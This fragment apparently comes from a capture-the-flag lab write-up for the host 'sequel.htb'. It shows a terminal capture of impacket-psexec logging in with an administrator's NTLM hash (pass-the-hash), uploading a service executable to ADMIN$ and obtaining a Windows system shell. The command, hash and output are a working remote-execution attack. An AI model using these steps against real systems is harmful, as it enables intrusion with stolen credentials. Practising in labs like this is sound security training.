 └─$ impacket-psexec sequel.htb/administrator@10.10.11.51 -hashes 'aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.51.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file bYRzJsSj.exe
[*] Opening SVCManager on 10.10.11.51.....
[*] Creating service dwqF on 10.10.11.51.....
[*] Starting service dwqF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>